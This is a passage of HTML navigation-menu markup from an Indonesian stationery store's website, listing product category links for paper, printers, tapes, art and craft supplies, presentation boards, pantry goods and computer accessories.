Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.hargastationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.hargastationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.hargastationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.hargastationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.hargastationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.hargastationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hargastationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.hargastationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.hargastationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.hargastationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.hargastationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.hargastationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.hargastationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hargastationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hargastationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hargastationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.hargastationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.hargastationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.hargastationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.hargastationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone 